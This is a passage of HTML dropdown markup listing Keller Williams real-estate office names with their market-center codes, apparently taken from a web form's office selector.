	                        							<option value="mc402">MC402 &mdash; KELLER WILLIAMS® MYRTLE BEACH</option>
	                        							<option value="mc403">MC403 &mdash; KELLER WILLIAMS® TORONTO</option>
	                        							<option value="mc404">MC404 &mdash; KELLER WILLIAMS® BREVARD</option>
	                        							<option value="mc405">MC405 &mdash; KELLER WILLIAMS® ATLANTA CLASSIC</option>
	                        							<option value="mc407">MC407 &mdash; KELLER WILLIAMS® WEST MONMOUTH</option>
	                        							<option value="mc314">MC314 &mdash; KELLER WILLIAMS® BEACH CITIES</option>
	                        							<option value="mc318">MC318 &mdash; KELLER WILLIAMS® PORTLAND</option>
	                        							<option value="mc319">MC319 &mdash; KELLER WILLIAMS® RESTON</option>
	                        							<option value="mc322">MC322 &mdash; KELLER WILLIAMS® ATLANTA - PERIMETER EAST</option>
	                        							<option value="mc323">MC323 &mdash; KELLER WILLIAMS® FIRST COAST REALTY</option>
	                        							<option value="mc324">MC324 &mdash; KELLER WILLIAMS® REALTY ATLANTA PARTNERS</option>
	                        							<option value="mc325">MC325 &mdash; KELLER WILLIAMS® TAMPA PROPERTIES</option>
	                        							<option value="mc327">MC327 &mdash; KELLER WILLIAMS® PALM BEACHES</option>
	                        							<option value="mc316">MC316 &mdash; KELLER WILLIAMS® MADISON WEST</option>
	                        							<option value="mc329">MC329 &mdash; KELLER WILLIAMS® ADVANTAGE REALTY</option>
	                        							<option value="mc330">MC330 &mdash; KELLER WILLIAMS® CONSULTANTS REALTY</option>
	                        							<option value="mc331">MC331 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc333">MC333 &mdash; KELLER WILLIAMS® 1ST REALTY ASSOCIATES, INC.</option>
	                        							<option value="mc334">MC334 &mdash; KELLER WILLIAMS HERITAGE WEST</option>
	                        							<option value="mc335">MC335 &mdash; KELLER WILLIAMS® VANDALIA</option>
	                        							<option value="mc336">MC336 &mdash; KELLER WILLIAMS® GREENVILLE UPSTATE</option>
	                        							<option value="mc337">MC337 &mdash; KELLER WILLIAMS® GROUP ONE INC</option>
	                        							<option value="mc338">MC338 &mdash; KELLER WILLIAMS® SIGNATURE PARTNERS</option>
	                        							<option value="mc34">MC34 &mdash; KELLER WILLIAMS® THE MARKETPLACE</option>
	                        							<option value="mc340">MC340 &mdash; KELLER WILLIAMS® CENTRAL COAST</option>
	                        							<option value="mc341">MC341 &mdash; KELLER WILLIAMS® CHARLESTON MT PLEASANT</option>
	                        							<option value="mc343">MC343 &mdash; KELLER WILLIAMS® CHARLOTTE - UNC AREA</option>
	                        							<option value="mc344">MC344 &mdash; KELLER WILLIAMS® ATLANTA - SOUTH FORSYTH</option>
	                        							<option value="mc348">MC348 &mdash; KELLER WILLIAMS® CLASSIC REALTY</option>
	                        							<option value="mc350">MC350 &mdash; KELLER WILLIAMS® REALTY BALLANTYNE AREA</option>
	                        							<option value="mc351">MC351 &mdash; KELLER WILLIAMS® MIAMI</option>
	                        							<option value="mc353">MC353 &mdash; KELLER WILLIAMS® PLANTATION</option>
	                        							<option value="mc354">MC354 &mdash; KELLER WILLIAMS® HOLLYWOOD HILLS</option>
	                        							<option value="mc355">MC355 &mdash; KELLER WILLIAMS® REALTY ACADIANA</option>
	                        							<option value="mc357">MC357 &mdash; KELLER WILLIAMS® PALOS VERDES</option>
	                        							<option value="mc262">MC262 &mdash; KELLER WILLIAMS® SUCCESS REALTY</option>
	                        							<option value="mc263">MC263 &mdash; KELLER WILLIAMS® GRETNA</option>
	                        							<option value="mc264">MC264 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc265">MC265 &mdash; KELLER WILLIAMS® PREFERRED REALTY</option>
	                        							<option value="mc266">MC266 &mdash; KELLER WILLIAMS® INSPIRE REALTY</option>
	                        							<option value="mc270">MC270 &mdash; KELLER WILLIAMS® SAINT LOUIS SOUTHWEST</option>
	                        							<option value="mc271">MC271 &mdash; KELLER WILLIAMS® REALTY PEACHTREE ROAD</option>
	                        							<option value="mc273">MC273 &mdash; KELLER WILLIAMS® REALTY DOWNTOWN</option>
	                        							<option value="mc274">MC274 &mdash; KELLER WILLIAMS® CAPITAL PARTNERS</option>
	                        							<option value="mc275">MC275 &mdash; KELLER WILLIAMS® REALTY GROUP</option>
	                        							<option value="mc278">MC278 &mdash; KELLER WILLIAMS® TACOMA</option>
	                        							<option value="mc280">MC280 &mdash; KELLER WILLIAMS® ARIZONA REALTY</option>
	                        							<option value="mc282">MC282 &mdash; KELLER WILLIAMS® NORTH SHORE WEST</option>
	                        							<option value="mc284">MC284 &mdash; KELLER WILLIAMS® PLATINUM PARTNERS</option>
	                        							<option value="mc289">MC289 &mdash; KELLER WILLIAMS REALTY CLARKSVILLE</option>
	                        							<option value="mc291">MC291 &mdash; KELLER WILLIAMS® REALTY LA MESA</option>
	                        							<option value="mc292">MC292 &mdash; KELLER WILLIAMS® ATLANTA PARTNERS</option>
	                        							<option value="mc293">MC293 &mdash; KELLER WILLIAMS® HERITAGE REALTY</option>
	                        							<option value="mc294">MC294 &mdash; KELLER WILLIAMS® REALTY AT THE PARKS</option>
	                        							<option value="mc296">MC296 &mdash; KELLER WILLIAMS® DFW PREFERRED</option>
	                        							<option value="mc297">MC297 &mdash; KELLER WILLIAMS® GREATER METROPOLITAN</option>
	                        							<option value="mc30">MC30 &mdash; KELLER WILLIAMS DTC, LLC</option>
	                        							<option value="mc302">MC302 &mdash; KELLER WILLIAMS REALTY PORTFOLIO COLLECTION</option>
	                        							<option value="mc303">MC303 &mdash; KELLER WILLIAMS® PHOENIX</option>
	                        							<option value="mc305">MC305 &mdash; KELLER WILLIAMS® REALTY METRO ATLANTA</option>
	                        							<option value="mc306">MC306 &mdash; KELLER WILLIAMS® BOCA RATON</option>
	                        							<option value="mc307">MC307 &mdash; KELLER WILLIAMS® CLASSIC PROPERTIES</option>
	                        							<option value="mc309">MC309 &mdash; KELLER WILLIAMS® VIP PROPERTIES</option>
	                        							<option value="mc31">MC31 &mdash; KELLER WILLIAMS® INTEGRITY REAL ESTATE LLC</option>
	                        							<option value="mc310">MC310 &mdash; KELLER WILLIAMS® FORT WORTH</option>
	                        							<option value="mc312">MC312 &mdash; KELLER WILLIAMS® POINTS EAST</option>
	                        							<option value="mc175">MC175 &mdash; KELLER WILLIAMS® JACKSONVILLE REALTY</option>
	                        							<option value="mc184">MC184 &mdash; KELLER WILLIAMS® CENTRAL RI</option>
	                        							<option value="mc189">MC189 &mdash; KELLER WILLIAMS® LAPLACE</option>
	                        							<option value="mc192">MC192 &mdash; KELLER WILLIAMS® RED STICK PARTNERS</option>
	                        							<option value="mc195">MC195 &mdash; KELLER WILLIAMS® DOYLESTOWN</option>
	                        							<option value="mc196">MC196 &mdash; KELLER WILLIAMS® REALTY GULF COAST</option>
	                        							<option value="mc198">MC198 &mdash; KELLER WILLIAMS® WESTERN REALTY</option>
	                        							<option value="mc204">MC204 &mdash; KELLER WILLIAMS® SUBURBAN TAMPA</option>
	                        							<option value="mc207">MC207 &mdash; KELLER WILLIAMS® WESTLAKE VILLAGE</option>
	                        							<option value="mc208">MC208 &mdash; KELLER WILLIAMS® INTEGRITY FIRST</option>
	                        							<option value="mc209">MC209 &mdash; KELLER WILLIAMS® EMERALD COAST</option>
	                        							<option value="mc213">MC213 &mdash; KELLER WILLIAMS® REALTY ATLANTA PARTNERS</option>
	                        							<option value="mc215">MC215 &mdash; KW SUNCOAST</option>
	                        							<option value="mc218">MC218 &mdash; KELLER WILLIAMS® LEESBURG-WINCHESTER</option>
	                        							<option value="mc221">MC221 &mdash; KELLER WILLIAMS® LAKESIDE</option>
	                        							<option value="mc223">MC223 &mdash; KELLER WILLIAMS® REALTY ELITE</option>
	                        							<option value="mc226">MC226 &mdash; KELLER WILLIAMS® INTOWN ATLANTA</option>
	                        							<option value="mc232">MC232 &mdash; KELLER WILLIAMS® RALEIGH</option>
	                        							<option value="mc239">MC239 &mdash; KELLER WILLIAMS® ALBUQUERQUE</option>
	                        							<option value="mc240">MC240 &mdash; KELLER WILLIAMS® PRINCETON</option>
	                        							<option value="mc245">MC245 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc246">MC246 &mdash; KELLER WILLIAMS® REALTY ALLEN</option>
	                        							<option value="mc248">MC248 &mdash; KELLER WILLIAMS® FLORIDA PARTNERS</option>
	                        							<option value="mc249">MC249 &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc25">MC25 &mdash; KELLER WILLIAMS® SOUTHWEST</option>
	                        							<option value="mc252">MC252 &mdash; KELLER WILLIAMS® LANIER PARTNERS</option>
	                        							<option value="mc255">MC255 &mdash; KELLER WILLIAMS® UNIFIED</option>
	                        							<option value="mc256">MC256 &mdash; KELLER WILLIAMS® ELLIS COUNTY</option>
	                        							<option value="mc258">MC258 &mdash; KELLER WILLIAMS® TEAM REALTY</option>
	                        							<option value="mc261">MC261 &mdash; KELLER WILLIAMS® BUCKHEAD</option>
	                        							<option value="mc185">MC185 &mdash; KELLER WILLIAMS® TOWN & COUNTRY REALTY</option>
	                        							<option value="mc206">MC206 &mdash; KELLER WILLIAMS® PREFERRED REALTY</option>
	                        							<option value="mc210">MC210 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc1123">MC1123 &mdash; KELLER WILLIAMS® REALTY INTERNATIONAL LIFESTYLES</option>
	                        							<option value="mc1125">MC1125 &mdash; KELLER WILLIAMS® REALTY GOLDEN ISLES</option>
	                        							<option value="mc1128">MC1128 &mdash; KELLER WILLIAMS® PALMETTO</option>
	                        							<option value="mc1129">MC1129 &mdash; KELLER WILLIAMS® REALTY ELITE PARTNERS II</option>
	                        							<option value="mc113">MC113 &mdash; KELLER WILLIAMS® BELLEVUE</option>
	                        							<option value="mc1131">MC1131 &mdash; KELLER WILLIAMS® REALTY LEGACY</option>
	                        							<option value="mc1132">MC1132 &mdash; KELLER WILLIAMS® REALTY AIKEN PARTNERS</option>
	                        							<option value="mc1133">MC1133 &mdash; KELLER WILLIAMS® REALTY OUTER BANKS</option>
	                        							<option value="mc1134">MC1134 &mdash; KELLER WILLIAMS® HARDIN BULLITT</option>
	                        							<option value="mc1135">MC1135 &mdash; KELLER WILLIAMS® REALTY SOUTHEAST ALABAMA</option>
	                        							<option value="mc1136">MC1136 &mdash; KELLER WILLIAMS® REALTY BIRMINGHAM - HOMEWOOD</option>
	                        							<option value="mc124">MC124 &mdash; KELLER WILLIAMS® DALLAS PREMIER</option>
	                        							<option value="mc125">MC125 &mdash; KELLER WILLIAMS® NEW ORLEANS</option>
	                        							<option value="mc130">MC130 &mdash; KELLER WILLIAMS® SAN ANTONIO LEGACY GROUP</option>
	                        							<option value="mc1195">MC1195 &mdash; KELLER WILLIAMS® STEEL CITY</option>
	                        							<option value="mc134">MC134 &mdash; KELLER WILLIAMS® PROFESSIONALS</option>
	                        							<option value="mc138">MC138 &mdash; KELLER WILLIAMS® CLEARWATER</option>
	                        							<option value="mc140">MC140 &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc149">MC149 &mdash; KELLER WILLIAMS® REALTY LIVINGSTON</option>
	                        							<option value="mc152">MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF</option>
	                        							<option value="mc156">MC156 &mdash; KELLER WILLIAMS® FIRST ATLANTA</option>
	                        							<option value="mc161">MC161 &mdash; KELLER WILLIAMS® EAST VALLEY</option>
	                        							<option value="mc163bc">MC163BC &mdash; KELLER WILLIAMS® BEST SOUTHWEST</option>
	                        							<option value="mc164">MC164 &mdash; KELLER WILLIAMS® CHANTILLY VENTURES</option>
	                        							<option value="mc173">MC173 &mdash; KELLER WILLIAMS® REALTY AUGUSTA PARTNERS</option>
	                        							<option value="mc1130">MC1130 &mdash; KELLER WILLIAMS® REALTY MIAMI LAKES</option>
	                        							<option value="mc131">MC131 &mdash; KELLER WILLIAMS® Advantage Realty LLC</option>
	                        							<option value="mc139">MC139 &mdash; KELLER WILLIAMS® PARTNERS, INC</option>
	                        							<option value="mc145">MC145 &mdash; KELLER WILLIAMS® ANN ARBOR</option>
	                        							<option value="mc165">MC165 &mdash; KELLER WILLIAMS® REALTY PROFESSIONALS</option>
	                        							<option value="mc1079">MC1079 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc1080">MC1080 &mdash; KELLER WILLIAMS® DRIVE</option>
	                        							<option value="mc1083">MC1083 &mdash; KELLER WILLIAMS® WEST CHESTER</option>
	                        							<option value="mc1084">MC1084 &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc1085">MC1085 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc1087">MC1087 &mdash; KELLER WILLIAMS® UMPQUA VALLEY</option>
	                        							<option value="mc1088">MC1088 &mdash; KELLER WILLIAMS MARQUEE</option>
	                        							<option value="mc1091">MC1091 &mdash; KELLER WILLIAMS® SPRINGFIELD</option>
	                        							<option value="mc1093">MC1093 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc1094">MC1094 &mdash; KELLER WILLIAMS® FIRST</option>
	                        							<option value="mc1096">MC1096 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc1097">MC1097 &mdash; KELLER WILLIAMS® REALTY URBAN ELITE</option>
	                        							<option value="mc1099">MC1099 &mdash; KELLER WILLIAMS® FORT WAYNE</option>
	                        							<option value="mc1101">MC1101 &mdash; KELLER WILLIAMS® THREE BRIDGES</option>
	                        							<option value="mc1107">MC1107 &mdash; KELLER WILLIAMS® STATEN ISLAND</option>
	                        							<option value="mc1108">MC1108 &mdash; KELLER WILLIAMS® THE LAKES</option>
	                        							<option value="mc1109">MC1109 &mdash; KELLER WILLIAMS® NORTH CENTRAL WASHINGTON</option>
	                        							<option value="mc1110">MC1110 &mdash; KELLER WILLIAMS® PLATINUM REALTY</option>
	                        							<option value="mc1114">MC1114 &mdash; KELLER WILLIAMS® FREEDOM REALTY</option>
	                        							<option value="mc1116">MC1116 &mdash; KELLER WILLIAMS® DEARBORN</option>
	                        							<option value="mc112">MC112 &mdash; KELLER WILLIAMS® REALTY PROFESSIONAL PARTNERS</option>
	                        							<option value="mc1120">MC1120 &mdash; KELLER WILLIAMS® REALTY PROSPERITY</option>
	                        							<option value="mc1122">MC1122 &mdash; KELLER WILLIAMS® REALTY JERSEY SHORE SOUTH</option>
	                        							<option value="mc1081">MC1081 &mdash; KELLER WILLIAMS® NORTH SEATTLE</option>
	                        							<option value="mc1086">MC1086 &mdash; KELLER WILLIAMS® PLAZA REALTY PARTNERS, LLC</option>
	                        							<option value="mc1095">MC1095 &mdash; KELLER WILLIAMS® PARK VIEWS REALTY</option>
	                        							<option value="mc110">MC110 &mdash; KELLER WILLIAMS® METAIRIE</option>
	                        							<option value="mc1103">MC1103 &mdash; KELLER WILLIAMS® Points North</option>
	                        							<option value="mc1105">MC1105 &mdash; KELLER WILLIAMS® REALTY ROANOKE</option>
	                        							<option value="mc1106">MC1106 &mdash; KELLER WILLIAMS® COLUMBIA BASIN</option>
	                        							<option value="mc1115">MC1115 &mdash; KELLER WILLIAMS® SPECTRUM PROPERTIES</option>
	                        							<option value="mc1121">MC1121 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc1039">MC1039 &mdash; KELLER WILLIAMS® REALTY UPPER NW DC</option>
	                        							<option value="mc1040">MC1040 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc1041">MC1041 &mdash; KELLER WILLIAMS® REALTY OF DELMARVA</option>
	                        							<option value="mc1044">MC1044 &mdash; KELLER WILLIAMS® CITY LIFE JC</option>
	                        							<option value="mc1045">MC1045 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc1046">MC1046 &mdash; KELLER WILLIAMS® SPRINGFIELD</option>
	                        							<option value="mc1048">MC1048 &mdash; KELLER WILLIAMS® COASTAL LIVING III</option>
	                        							<option value="mc1050">MC1050 &mdash; KELLER WILLIAMS® MOUNTAINS TO SOUND</option>
	                        							<option value="mc1052">MC1052 &mdash; KELLER WILLIAMS® ONE LEGACY PARTNERS, LLC</option>
	                        							<option value="mc1053">MC1053 &mdash; KELLER WILLIAMS® GAINESVILLE REALTY PARTNERS</option>
	                        							<option value="mc1054">MC1054 &mdash; KELLER WILLIAMS® BREA FULLERTON</option>
	                        							<option value="mc310bc">MC310BC &mdash; KELLER WILLIAMS® WEST FORT WORTH</option>
	                        							<option value="mc1056">MC1056 &mdash; KELLER WILLIAMS® INGLEWOOD</option>
	                        							<option value="mc1058">MC1058 &mdash; KELLER WILLIAMS® LINCOLN</option>
	                        							<option value="mc106">MC106 &mdash; KELLER WILLIAMS® SUCCESS</option>
	                        							<option value="mc1065">MC1065 &mdash; KELLER WILLIAMS® PRIME REALTY</option>
	                        							<option value="mc1066">MC1066 &mdash; KELLER WILLIAMS® COMPLETE NIAGARA REALTY</option>
	                        							<option value="mc1067">MC1067 &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc1068">MC1068 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1070">MC1070 &mdash; KELLER WILLIAMS® GATEWAY</option>
	                        							<option value="mc1071">MC1071 &mdash; KELLER WILLIAMS® KEY WEST COMPASS REALTY</option>
	                        							<option value="mc1073">MC1073 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1075">MC1075 &mdash; KELLER WILLIAMS® ATLANTIC PARTNERS ST AUGUSTINE</option>
	                        							<option value="mc1076">MC1076 &mdash; KELLER WILLIAMS TOP OF THE ROCKIES</option>
	                        							<option value="mc1077">MC1077 &mdash; KELLER WILLIAMS® SEWICKLEY</option>
	                        							<option value="mc1078">MC1078 &mdash; KELLER WILLIAMS® COSTA MESA</option>
	                        							<option value="mc1042">MC1042 &mdash; KELLER WILLIAMS® PREFERRED PROPERTIES</option>
	                        							<option value="mc1043">MC1043 &mdash; KELLER WILLIAMS® OCEAN LIVING</option>
	                        							<option value="mc1051">MC1051 &mdash; KELLER WILLIAMS® SCHERERVILLE</option>
	                        							<option value="mc1057">MC1057 &mdash; KELLER WILLIAMS® NORTHERN ARIZONA</option>
	                        							<option value="mc107">MC107 &mdash; KELLER WILLIAMS® CORNERSTONE REALTY</option>
	                        							<option value="mc1074">MC1074 &mdash; KELLER WILLIAMS® SEVEN HILLS</option>
	                        							<option value="mc1">MC1 &mdash; KELLER WILLIAMS® AUSTIN SW</option>
	                        							<option value="mc1002">MC1002 &mdash; KELLER WILLIAMS® REALTY MAUI</option>
	                        							<option value="mc1005">MC1005 &mdash; KELLER WILLIAMS® VERO BEACH</option>
	                        							<option value="mc1007">MC1007 &mdash; KELLER WILLIAMS® TUSCALOOSA</option>
	                        							<option value="mc1011">MC1011 &mdash; KELLER WILLIAMS® LANCASTER</option>
	                        							<option value="mc1014">MC1014 &mdash; KELLER WILLIAMS® SAN FRANCISCO</option>
	                        							<option value="mc1016">MC1016 &mdash; KELLER WILLIAMS® SIGNATURE PROPERTIES</option>
	                        							<option value="mc1017">MC1017 &mdash; KELLER WILLIAMS® BIRMINGHAM</option>
	                        							<option value="mc1018">MC1018 &mdash; KELLER WILLIAMS® SYNERGY</option>
	                        							<option value="mc1019">MC1019 &mdash; KELLER WILLIAMS® WEST PARTNERS</option>
	                        							<option value="mc1022">MC1022 &mdash; KELLER WILLIAMS® CITY VIEWS</option>
	                        							<option value="mc1024">MC1024 &mdash; KELLER WILLIAMS® ISLAND LIFE REAL ESTATE</option>
	                        							<option value="mc1025">MC1025 &mdash; KELLER WILLIAMS® BAYOU PARTNERS</option>
	                        							<option value="mc943bc2">MC943BC2 &mdash; KELLER WILLIAMS® HOMETOWN REALTY</option>
	                        							<option value="mc1027">MC1027 &mdash; KELLER WILLIAMS® REALTY ELITE</option>
	                        							<option value="mc1028">MC1028 &mdash; KELLER WILLIAMS® CRYSTAL COAST</option>
	                        							<option value="mc1031">MC1031 &mdash; KELLER WILLIAMS® OWENSBORO</option>
	                        							<option value="mc1032">MC1032 &mdash; KELLER WILLIAMS® EXPERIENCE</option>
	                        							<option value="mc1033">MC1033 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc1036">MC1036 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc1037">MC1037 &mdash; KELLER WILLIAMS® VANCOUVER</option>
	                        							<option value="mc1038">MC1038 &mdash; KELLER WILLIAMS® VACA VALLEY</option>
	                        							<option value="mc91">MC91 &mdash; KELLER WILLIAMS® CITY-VIEW</option>
	                        							<option value="mc1006">MC1006 &mdash; KELLER WILLIAMS® GREATER BINGHAMTON</option>
	                        							<option value="mc1013">MC1013 &mdash; KELLER WILLIAMS® COASTAL PARTNERS</option>
	                        							<option value="mc1021">MC1021 &mdash; KELLER WILLIAMS® EVERETT</option>
	                        							<option value="mc1035">MC1035 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc68">MC68 &mdash; KELLER WILLIAMS® EL PASO</option>
	                        							<option value="mc153">MC153 &mdash; KELLER WILLIAMS® REALTY ROSEVILLE DRE# 01272617</option>
	                        							<option value="mc729">MC729 &mdash; KELLER WILLIAMS® GREATER LAKES</option>
	                        							<option value="mc573">MC573 &mdash; KELLER WILLIAMS® REALTY PROFESSIONALS - WEST PORTLAND</option>
	                        							<option value="mc950">MC950 &mdash; KELLER WILLIAMS® DOWNTOWN LA</option>
	                        							<option value="mc581">MC581 &mdash; KELLER WILLIAMS® GREATER FREDERICK COUNTY</option>
	                        							<option value="mc968">MC968 &mdash; KELLER WILLIAMS® BLACK HILLS</option>
	                        							<option value="mc1082">MC1082 &mdash; KELLER WILLIAMS® WESTMORELAND COUNTY</option>
	                        							<option value="mc380">MC380 &mdash; KELLER WILLIAMS® CA PREMIER</option>
	                        							<option value="mc812">MC812 &mdash; KELLER WILLIAMS® ROCKFORD</option>
	                        							<option value="mc843">MC843 &mdash; KELLER WILLIAMS® REALTY WEST CHESTER</option>
	                        							<option value="mc821">MC821 &mdash; KELLER WILLIAMS® CEDAR PARK / LEANDER</option>
	                        							<option value="mc63">MC63 &mdash; KW PLATINUM</option>
	                        							<option value="mc826bc">MC826BC &mdash; KELLER WILLIAMS® COLONIAL PARTNERS</option>
	                        							<option value="mc143">MC143 &mdash; KELLER WILLIAMS® FRISCO STARS</option>
	                        							<option value="mc467">MC467 &mdash; KELLER WILLIAMS® MID-WILLAMETTE</option>
	                        							<option value="mc635">MC635 &mdash; KELLER WILLIAMS® WORLD MEDIA CENTER</option>
	                        							<option value="mc863">MC863 &mdash; KELLER WILLIAMS® SANTA BARBARA</option>
	                        							<option value="mc339">MC339 &mdash; KELLER WILLIAMS® MISSION VIEJO</option>
	                        							<option value="mc591">MC591 &mdash; KELLER WILLIAMS® MOUNTAIN PARTNERS</option>
	                        							<option value="mc479">MC479 &mdash; KELLER WILLIAMS® CUPERTINO</option>
	                        							<option value="mc379">MC379 &mdash; KELLER WILLIAMS® GREATER COLUMBUS REALTY</option>
	                        							<option value="mc295">MC295 &mdash; KELLER WILLIAMS® HOME REALTY</option>
	                        							<option value="mc874">MC874 &mdash; KELLER WILLIAMS® SIGNATURE</option>
	                        							<option value="mc844">MC844 &mdash; KELLER WILLIAMS® REALTY OF SOUTHEAST TEXAS</option>
	                        							<option value="mc298">MC298 &mdash; KELLER WILLIAMS® WARREN/STERLING HEIGHTS</option>
	                        							<option value="mc21">MC21 &mdash; KELLER WILLIAMS® REALTY GREEN MEADOW</option>
	                        							<option value="mc484">MC484 &mdash; KELLER WILLIAMS® SHOWCASE</option>
	                        							<option value="mc880">MC880 &mdash; KELLER WILLIAMS® SAN DIEGO EAST FOOTHILLS</option>
	                        							<option value="mc29">MC29 &mdash; KELLER WILLIAMS® SOLUTIONS</option>
	                        							<option value="mc649">MC649 &mdash; KELLER WILLIAMS® MODESTO KW DRE #01906461</option>
	                        							<option value="mc1063">MC1063 &mdash; KELLER WILLIAMS® REALTY MILWAUKEE SOUTHWEST</option>
	                        							<option value="mc197">MC197 &mdash; KELLER WILLIAMS® SAN DIEGO METRO | CA DRE# 01295699</option>
	                        							<option value="mc442">MC442 &mdash; KELLER WILLIAMS® BRANDYWINE VALLEY</option>
	                        							<option value="mc651">MC651 &mdash; KELLER WILLIAMS® SANTA ROSA</option>
	                        							<option value="mc641">MC641 &mdash; KELLER WILLIAMS® JOPLIN</option>
	                        							<option value="mc1009">MC1009 &mdash; KELLER WILLIAMS® CAPITAL CITY</option>
	                        							<option value="mc22">MC22 &mdash; KELLER WILLIAMS® THE WOODLANDS & MAGNOLIA</option>
	                        							<option value="mc1030">MC1030 &mdash; KELLER WILLIAMS® RED RIVER</option>
	                        							<option value="mc757">MC757 &mdash; KELLER WILLIAMS® CHATTANOOGA - DOWNTOWN</option>
	                        							<option value="mc605">MC605 &mdash; KELLER WILLIAMS® LAS VEGAS</option>
	                        							<option value="mc1003">MC1003 &mdash; KELLER WILLIAMS® KW COLLEGE PARK - UPLAND</option>
	                        							<option value="mc92">MC92 &mdash; KELLER WILLIAMS® DALLAS METRO NORTH</option>
	                        							<option value="mc873">MC873 &mdash; KELLER WILLIAMS® SELECT REALTY</option>
	                        							<option value="mc510">MC510 &mdash; KELLER WILLIAMS® SAN JOSE - GATEWAY</option>
	                        							<option value="mc956">MC956 &mdash; KELLER WILLIAMS® SAN CARLOS</option>
	                        							<option value="mc559">MC559 &mdash; KELLER WILLIAMS® VISION</option>
	                        							<option value="mc385">MC385 &mdash; KELLER WILLIAMS® REALTY HUNTSVILLE</option>
	                        							<option value="mc937">MC937 &mdash; KELLER WILLIAMS® MONTREAL, QC</option>
	                        							<option value="mc159">MC159 &mdash; KELLER WILLIAMS® WESTBOROUGH</option>
	                        							<option value="mc301">MC301 &mdash; KELLER WILLIAMS® LONG BEACH COASTAL</option>
	                        							<option value="mc247">MC247 &mdash; KELLER WILLIAMS® ATLANTA PERIMETER</option>
	                        							<option value="mc954">MC954 &mdash; KELLER WILLIAMS® PREFERRED</option>
	                        							<option value="mc84">MC84 &mdash; KELLER WILLIAMS® REALTY PREMIER</option>
	                        							<option value="mc286">MC286 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc894">MC894 &mdash; KELLER WILLIAMS® DEVON-WAYNE</option>
	                        							<option value="mc753">MC753 &mdash; KELLER WILLIAMS® SOUTH SOUND</option>
	                        							<option value="mc701">MC701 &mdash; KELLER WILLIAMS® INTEGRITY NW</option>
	                        							<option value="mc750">MC750 &mdash; KELLER WILLIAMS® GREENVILLE CENTRAL</option>
	                        							<option value="mc979">MC979 &mdash; KELLER WILLIAMS® COVINA</option>
	                        							<option value="mc162">MC162 &mdash; KELLER WILLIAMS® REALTY AMARILLO</option>
	                        							<option value="mc972">MC972 &mdash; KELLER WILLIAMS® MILWAUKEE NORTH SHORE</option>
	                        							<option value="mc15">MC15 &mdash; KELLER WILLIAMS® HOUSTON-NORTHEAST</option>
	                        							<option value="mc1023">MC1023 &mdash; KELLER WILLIAMS® TRIBECA</option>
	                        							<option value="mc876">MC876 &mdash; KELLER WILLIAMS® EDINA</option>
	                        							<option value="mc850">MC850 &mdash; KELLER WILLIAMS® CALABASAS</option>
	                        							<option value="mc26">MC26 &mdash; KELLER WILLIAMS® HOUSTON CLEAR LAKE</option>
	                        							<option value="mc995">MC995 &mdash; KELLER WILLIAMS® LAGUNA NIGUEL-LAGUNA BEACH</option>
	                        							<option value="mc432">MC432 &mdash; KELLER WILLIAMS® GREAT LAKES</option>
	                        							<option value="mc981">MC981 &mdash; KELLER WILLIAMS® CERRITOS</option>
	                        							<option value="mc770">MC770 &mdash; KW Cleveland</option>
	                        							<option value="mc1060">MC1060 &mdash; KELLER WILLIAMS® LA MIRADA</option>
	                        							<option value="mc602">MC602 &mdash; KELLER WILLIAMS® PORTLAND CENTRAL</option>
	                        							<option value="mc847">MC847 &mdash; KELLER WILLIAMS® ALEXANDRIA/PINEVILLE</option>
	                        							<option value="mc199">MC199 &mdash; KELLER WILLIAMS® LAKE TRAVIS</option>
	                        							<option value="mc60">MC60 &mdash; KELLER WILLIAMS® REALTY PREFERRED</option>
	                        							<option value="mc1098">MC1098 &mdash; KELLER WILLIAMS® CENTENNIAL HILLS/LAS VEGAS</option>
	                        							<option value="mc833">MC833 &mdash; KELLER WILLIAMS® ELITE REALTY, BROKERAGE</option>
	                        							<option value="mc406">MC406 &mdash; KELLER WILLIAMS® ATLANTA - CHEROKEE</option>
	                        							<option value="mc826">MC826 &mdash; KELLER WILLIAMS® CAPE COD & COLONIAL PARTNERS</option>
	                        							<option value="mc1001">MC1001 &mdash; KELLER WILLIAMS® FOX CITIES</option>
	                        							<option value="mc200">MC200 &mdash; KELLER WILLIAMS® SILICON BEACH</option>
	                        							<option value="mc923">MC923 &mdash; KELLER WILLIAMS® SIOUX FALLS</option>
	                        							<option value="mc157">MC157 &mdash; KELLER WILLIAMS® REALTY BOISE</option>
	                        							<option value="mc695">MC695 &mdash; KELLER WILLIAMS® MARCO ISLAND</option>
	                        							<option value="mc539">MC539 &mdash; KELLER WILLIAMS® L.A. HARBOR</option>
	                        							<option value="mc931">MC931 &mdash; KELLER WILLIAMS® SARATOGA - LOS GATOS ESTATES</option>
	                        							<option value="mc835">MC835 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc1049">MC1049 &mdash; KELLER WILLIAMS® RIVERTOWN</option>
	                        							<option value="mc883">MC883 &mdash; KELLER WILLIAMS® EXCLUSIVE</option>
	                        							<option value="mc977">MC977 &mdash; KELLER WILLIAMS® SACRAMENTO</option>
	                        							<option value="mc788">MC788 &mdash; KELLER WILLIAMS® ARIZONA LIVING REALTY</option>
